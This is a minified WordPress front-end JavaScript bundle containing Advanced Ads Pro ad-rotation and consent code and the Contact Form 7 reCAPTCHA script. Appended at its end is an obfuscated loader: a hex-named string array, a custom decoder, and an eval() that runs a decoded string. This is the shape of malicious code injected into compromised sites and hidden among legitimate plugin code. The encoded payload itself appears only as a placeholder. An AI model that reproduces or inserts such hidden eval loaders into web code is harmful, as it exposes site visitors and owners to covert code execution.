e=this.placement&&this.placement.get_ad_for_adblocker();if(advanced_ads_pro.hasAd(this.id,"group",this.name,"passive"),e||!this.refresh_enabled){var t,a=0,i=[],n=this.placement&&this.placement.get_group_for_adblocker();switch(n&&(this.ads=n.ads),this.type){case"ordered":case"slider":t=this.shuffle_ordered_ads(this.ordered_ad_ids,this.weights);break;case"grid":t=this.random?this.shuffle_ads():this.shuffle_ordered_ads(this.ordered_ad_ids,this.weights);break;default:t=this.shuffle_ads()}if(Array.isArray(t)&&r().isPlainObject(this.ads)){for(var s=0;s<t.length;s++)if(this.ads.hasOwnProperty(t[s])){var o=this.ads[t[s]];if("object"===m(o)){var d=new Advads_passive_cb_Ad(o,this.elementid);if(d.can_display()){e&&(d=e);var _=!advads.privacy||"unknown"!==advads.privacy.get_state();"slider"===this.type&&this.slider_options||this.group_wrap?i.push(d.output({track:_,inject:!1,do_has_ad:!0})):d.output({track:_,inject:!0,do_has_ad:!0}),a++,this.is_empty=!1}}if(a===this.ad_count)break;if(!this.is_empty&&e)break}i.length&&("slider"===this.type&&this.slider_options&&(i=this.output_slider(i)),advanced_ads_pro.inject(this.elementid,this.add_group_wrap(i,a)))}}else this.output_refresh()}},{key:"output_refresh",value:function(){var e=this.ordered_ad_ids,t=[],a=this,i=!1,n=[],s=0,o=(this.refresh_interval,r()("."+a.elementid));function d(e){if(r().inArray(e.id,n)<0&&e.tracking_enabled){var t={};t[e.blog_id]=[e.id],advanced_ads_pro.observers.fire({event:"inject_passive_ads",ad_ids:t})}}function _(e){return"object"!==m(a.refresh_interval)?parseInt(a.refresh_interval,10)||2e3:parseInt(a.refresh_interval[e],10)||2e3}function c(e){var t="";return advads_pro_utils.isset_nested(a.placement,"placement_info","options","placement_position")&&(t=a.placement.placement_info.options.placement_position),-1===["left","right"].indexOf(t)&&(t=e.position),t}o=advanced_ads_pro._inject_before(this.elementid,o),Array.isArray(e)&&r().isPlainObject(this.ads)&&function l(){for(var u=function(){var t;if("ordered"===a.type)if(-1!==(t=e.indexOf(i)))var n=e.slice(t+1).concat(e.slice(0,t));else n=e;else-1!==(t=(n=a.shuffle_ads()).indexOf(i))&&n.splice(t,1);return n}(),p=u.length,b=0;b<p;b++){var T=u[b],v=a.ads[T];if("object"===m(v)){var f=new Advads_passive_cb_Ad(v,a.elementid);if(f.can_display()){if(0===s)t=[f.output({track:!0,inject:!1,do_has_ad:!0})],advanced_ads_group_refresh.prepare_wrapper(o,c(f),!0);else{var h=r().inArray(T,n)<0;t=[f.output({track:!1,inject:!1,do_has_ad:h})],d(f),advanced_ads_group_refresh.prepare_wrapper(o,c(f),!1)}n.push(f.id),advanced_ads_pro.inject(a.elementid,a.add_group_wrap(t,1)),a.is_empty=!1,s++,setTimeout((function(){a.placement&&!a.placement.can_display()||l()}),_(T)),i=f.id;break}}}}()}},{key:"add_group_wrap",value:function(e,t){if(!e.length)return"";var a="",i="";if(this.group_wrap)for(var n=0;n<this.group_wrap.length;n++){var r=this.group_wrap[n];if(r.min_ads=r.min_ads||1,!("object"!==m(r)||r.min_ads>t))if(r.before&&(a=r.before+a),r.after&&(i+=r.after),"string"==typeof r.each)for(var s=0;s<e.length;s++)e[s]=r.each.replace("%s",e[s]);else if("object"===m(r.each)){var o=r.each;for(s=0;s<e.length;s++){for(var d in o){var _=!1;if(o.hasOwnProperty(d)&&"all"!==d&&(1+s)%parseInt(d,10)==0){e[s]=o[d].replace("%s",e[s]),_=!0;break}}!_&&o.all&&(e[s]=o.all.replace("%s",e[s]))}}}return a+e.join("")+i}},{key:"output_slider",value:function(e){var t;return e.length>1&&"function"==typeof r().fn.unslider&&(t=e.join("</li><li>"),(e=[]).push('<div id="'+this.slider_options.slider_id+'" class="'+this.slider_options.init_class+" "+this.slider_options.prefix+'slider"><ul><li>'),e.push(t),e.push("</li></ul></div>"),e.push("<script>jQuery(function() { jQuery('."+this.slider_options.init_class+"').unslider({ "+this.slider_options.settings+" }); });<\/script>")),e}},{key:"shuffle_ordered_ads",value:function(e,t){for(var a=[],i=0;i<e.length;i++){var n=t[e[i]];if(!n)return e;a.push(n)}var r=a.length,s=0;for(i=1;i<=r;i++)if(i==r||a[i]!==a[i-1]){var o=i-s;if(1!==o){var d=advads_pro_utils.shuffle_array(e.slice(s,s+o)),_=[s,o].concat(d);Array.prototype.splice.apply(e,_)}s=i}return e}},{key:"shuffle_ads",value:function(){for(var e=[],t=r().extend({},this.weights),a=advads_pro_utils.get_random_el_by_weight(t);null!==a;)delete t[a],e.push(parseInt(a,10)),a=advads_pro_utils.get_random_el_by_weight(t);return e}}])&&M(e.prototype,t),a&&M(e,a),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,a}();function w(e){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w(e)}var B,C={debug:window.location&&window.location.hash&&-1!==window.location.hash.indexOf("#debug=true"),each:function(e,t,a){var i,n=e&&e.length||0;for(i=0;i<n;i++)t.call(a,e[i],i)},each_key:function(e,t,a){var i;if("object"===w(e))for(i in e)e.hasOwnProperty(i)&&t.call(a,i,e[i])},log:function(){if(this.debug&&this.isset(window.console)){var e=Array.prototype.slice.call(arguments);e.unshift("Advanced Ads CB:"),window.console.log.apply(window.console,e)}},print_debug_arrays:function(){0===advanced_ads_pro.iterations&&(this.log("passive_ads\n",window.advads_passive_ads),this.log("passive_groups\n",window.advads_passive_groups),this.log("passive_placements\n",window.advads_passive_placements),this.log("ajax_queries\n",window.advads_ajax_queries),this.log(window.Advads_passive_cb_Conditions.VISITOR_INFO_COOKIE_NAME+"\n",window.Advads_passive_cb_Conditions.get_stored_info()))},isset:function(e){return void 0!==e},isset_nested:function(e){for(var t=arguments.length,a=1;a<t;a++){if(!e||!e.hasOwnProperty(arguments[a]))return!1;e=e[arguments[a]]}return!0},is_numeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},get_random_number:function(e,t){var a=e-.5+Math.random()*(t-e+1);return Math.round(a)},get_random_el_by_weight:function(e,t){var a,i=0;if(t=void 0!==t&&t,"object"===w(e)){for(var n in e)n!==t&&e.hasOwnProperty(n)&&(i+=parseInt(e[n])||0);if(i<1)return null;for(var n in a=advads_pro_utils.get_random_number(1,i),e)if(n!==t&&e.hasOwnProperty(n)&&(a-=e[n])<=0)return n}},bind:function(e,t){return function(){return e.apply(t,arguments)}},shuffle_array:function(e){var t,a,i=e.length;if(!i)return e;for(;--i;)a=~~(Math.random()*(i+1)),t=e[i],e[i]=e[a],e[a]=t;return e},selector_exists:function(e){var t=e[e.inject_by&&"pro_custom_element"!==e.inject_by?"container_id":"pro_custom_element"];if(!t)return!0;var a=r()(t);return a.length?!(!advanced_ads_pro_ajax_object.moveintohidden&&!a.filter(":visible").length)||(advads_pro_utils.log("selector is hidden",t),!1):(advads_pro_utils.log("selector does not exist",t),!1)},deg2rad:function(e){return e*Math.PI/180},calculate_distance:function(e,t,i,n,r){r=r||"km",e=this.deg2rad(e),t=this.deg2rad(t),i=this.deg2rad(i);var s=(n=this.deg2rad(n))-t;a=Math.pow(Math.cos(i)*Math.sin(s),2)+Math.pow(Math.cos(e)*Math.sin(i)-Math.sin(e)*Math.cos(i)*Math.cos(s),2),b=Math.sin(e)*Math.sin(i)+Math.cos(e)*Math.cos(i)*Math.cos(s);var o=Math.atan2(Math.sqrt(a),b);return"mi"===r?3958.755865744*o:6371*o},extract_cookie_data:function(e){try{var t=JSON.parse(e)}catch(t){return e}return"object"!==w(t)?e:t.data}},E={element_ids:{},passiveRefresh:{},collectPassiveRefreshData:function(e){E.passiveRefresh[e.cb_id]=e},switchToPassive:function(e){var t=E.passiveRefresh[e];setTimeout((function(){r()(".".concat(t.cb_id)).empty(),E.launchRefresh(t)}),parseInt(t.default_interval,10))},launchRefresh:function(e){new v({id:e.placement_info.id,type:e.type,ads:e.ads,placement_info:e.placement_info,group_info:e.group_info,group_wrap:e.group_wrap},e.cb_id).output()},add_query:(B=[],function(e,t){e.elementid;var a=(new Date).getTime()+t;B[a]=B[a]||[],B[a].push(e),setTimeout((function(){var e=(new Date).getTime(),t=[];for(var a in B)if(B.hasOwnProperty(a)&&e>a-1e3){for(var i=B[a],n=i.length,r=0;r<n;r++)t.push(i[r]);delete B[a]}advanced_ads_pro.process_ajax_ads(t)}),t)}),find_float:function(e){var t=!1;return e.find("div").each((function(e,a){if("left"===this.style.float||"right"===this.style.float)return t=this.style.float,!1})),t},prepare_wrapper:function(e,t,a){a||(this.maybe_increase_sizes(e),e.empty()),this.set_float(e,t)},maybe_increase_sizes:function(e){var t=e.css("float");-1===["left","right"].indexOf(t)&&(t=!1);var a={};if(t){var i=parseInt(e.css("min-width"),10)||0,n=e.prop("scrollWidth")||0;n>i&&(a["min-width"]=n)}var r=parseInt(e.css("min-height"),10)||0,s=e.prop("scrollHeight")||0;s>r&&(a["min-height"]=s),(a["min-height"]||a["min-width"])&&e.css(a)},set_float:function(e,t){-1===["left","right"].indexOf(t)&&(t=!1),t!==(e.data("prev_float")||!1)&&(e.data("prev_float",t),t?e.css({"min-width":"","min-height":"",float:t}):e.css({"min-width":"","min-height":"",float:""}))}};function I(e,t){var a="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!a){if(Array.isArray(e)||(a=function(e,t){if(e){if("string"==typeof e)return D(e,t);var a={}.toString.call(e).slice(8,-1);return"Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a?Array.from(e):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?D(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){a&&(e=a);var i=0,n=function(){};return{s:n,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,s=!0,o=!1;return{s:function(){a=a.call(e)},n:function(){var e=a.next();return s=e.done,e},e:function(e){o=!0,r=e},f:function(){try{s||null==a.return||a.return()}finally{if(o)throw r}}}}function D(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,i=Array(t);a<t;a++)i[a]=e[a];return i}const k=function(){var e={},t={},a=null,i=0,n=function(e){var t={};return e.classList.forEach((function(e){if(e.startsWith("gas_fallback-")){var a=e.split("-");t.ad=a[1],t.fallback=a[2]}})),t},r=function(e){var t=o(e.cbId)||d(e.cbId);t&&(!function(e,t){var a=e.fallback.split("_");if("ad"===a[0]){var i=_(t,a[1]);if(!i)return;var n=new window.Advads_passive_cb_Ad(i,e.cbId);e.wrapper.remove(),n.output({track:!0,inject:!0,do_has_ad:!0})}if("group"===a[0]){t.id=parseInt(a[1],10),t.type="group",t.group_info=t.adsense_fallback_group_info;var r=new window.Advads_passive_cb_Group(t,e.cbId);e.wrapper.remove(),r.output()}}(e,t),s(t))},s=function(e){if(advancedAds.adHealthNotice.enabled&&document.getElementById("wpadminbar")){var t=document.getElementById("wp-admin-bar-advanced_ads_ad_health_fine");null==t||t.remove();var a=document.getElementById("wp-admin-bar-advanced_ads_ad_health").querySelector("ul"),i=document.createElement("li");i.role="group",i.id="wp-admin-bar-advanced_ads_gads_fallback";var n=document.createElement("div");n.className="ab-item ab-empty-item",n.role="menuitem",n.textContent=window.advancedAds.adHealthNotice.pattern.replace("[ad_title]",e.ads[parseInt(e.placement_info.item.split("_")[1],10)].title),a.appendChild(i),i.appendChild(n)}},o=function(e){return Object.values(window.advads_passive_placements).find((function(t){return 0===t.elementid.indexOf(e)}))||!1},d=function(e){return void 0!==t[e]&&t[e]},_=function(e,t){return e.ads[t]||!1};document.addEventListener("advanced_ads_pro_adsense_unfilled",(function(t){0===--i&&a.disconnect();var s=n(t.detail.ad.closest('[class^="gas_fallback-"]'));e[s.ad]&&r(e[s.ad])})),document.body.addEventListener("advads_ajax_cb_response",(function(e){e.detail.response.forEach((function(e){t[e.elementId]=e}))})),window.advanced_ads_ready((function(){window.advanced_ads_pro&&window.advanced_ads_pro.postscribeObservers.add((function(t){if("postscribe_done"===t.event&&-1!==t.ad.indexOf("gas_fallback-")){var r,s=t.ref[0],o=s.querySelector('[class^="gas_fallback-"]'),d=n(o);e[d.ad]={fallback:d.fallback,wrapper:o,cbId:s.id},r=o.querySelector("ins"),null===a&&(a=new window.MutationObserver((function(e){var t,a=I(e);try{for(a.s();!(t=a.n()).done;){var i=t.value;if("unfilled"!==i.target.getAttribute("data-ad-status"))return;document.dispatchEvent(new CustomEvent("advanced_ads_pro_adsense_unfilled",{detail:{ad:i.target}}))}}catch(e){a.e(e)}finally{a.f()}}))),a.observe(r,{attributeFilter:["data-ad-status"]}),i++}}))}))};window.advanced_ads_pro=y,(0,P.K)(),window.Advads_passive_cb_Placement=v,window.Advads_passive_cb_Ad=l,window.Advads_passive_cb_Group=S,window.advads_pro_utils=C,window.advanced_ads_group_refresh=E,r()((function(){k()})),"undefined"!=typeof advads&&void 0!==advads.privacy.dispatch_event?document.addEventListener("advanced_ads_privacy",(function(e){if("unknown"===e.detail.previousState||"rejected"===e.detail.previousState&&"accepted"===e.detail.state){if(C.log("reload ads! transition from "+e.detail.previousState+" to "+e.detail.state),"accepted"===e.detail.state||"not_needed"===e.detail.state){var t='script[type="text/plain"][data-tcf="waiting-for-consent"]';document.querySelectorAll(t).forEach((function(e){y.passive_ads.hasOwnProperty(e.dataset.bid)||(y.passive_ads[e.dataset.bid]=[]),y.passive_ads[e.dataset.bid].push(parseInt(e.dataset.id,10)),advads.privacy.decode_ad(e)})),new MutationObserver((function(e){var a={},i=function(e){void 0!==e.dataset.noTrack&&"impressions"===e.dataset.noTrack||(a.hasOwnProperty(e.dataset.bid)||(a[e.dataset.bid]=[]),a[e.dataset.bid].push(parseInt(e.dataset.id,10))),advads.privacy.decode_ad(e)};e.forEach((function(e){e.addedNodes.forEach((function(e){void 0===e.tagName||void 0===e.dataset||"script"!==e.tagName.toLowerCase()||"waiting-for-consent"!==e.dataset.tcf?void 0!==e.dataset&&"waiting-for-consent"===e.dataset.tcf||document.querySelectorAll(t).forEach(i):i(e)}))})),Object.keys(a).length&&y.observers.fire({event:"advanced_ads_decode_inserted_ads",ad_ids:a})})).observe(document,{subtree:!0,childList:!0})}y.busy?document.addEventListener("advanced_ads_pro.idle",y.process_passive_cb,{once:!0}):y.process_passive_cb()}else C.log("no action! transition from "+e.detail.previousState+" to "+e.detail.state)})):(window.advanced_ads_ready||r()(document).ready).call(null,(function(){y.process_passive_cb()})),r()(document).on("advanced-ads-resize-window",(function(){var e=function(){for(var e=y.ads.length;e--;)"off"!==y.ads.cb_method&&y.ads.splice(e,1);y.process_passive_cb()};y.busy?document.addEventListener("advanced_ads_pro.idle",e,{once:!0}):e()})),document.addEventListener("advads_pro_cache_busting_done",(function(e){if(e.detail.isEmpty&&e.detail.extra.emptyCbOption){var t=document.getElementById(e.detail.elementId);t&&(t.parentNode&&t.parentNode.classList.contains("widget")&&(t=t.parentNode),t.remove())}}));y.observers.add((function(e){var t;-1===["inject_passive_ads","inject_ajax_ads"].indexOf(e.event)||Array.isArray(e.ad_ids)&&!e.ad_ids.length||(t=document.getElementById("wp-admin-bar-advanced_ads_ad_health_highlight_ads"))&&(t.querySelector(".highlighted_ads_count").innerText=document.querySelectorAll(".".concat(window.advancedAds.frontendPrefix,"highlight-wrapper")).length)}))})();var wpcf7_recaptcha={"sitekey":"6LdWb04hAAAAAP7Sp4B_jSeqyi3JpkOFpr2VoR9R","actions":{"homepage":"homepage","contactform":"contactform"}};document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"hacyBAsXm",38,2,3))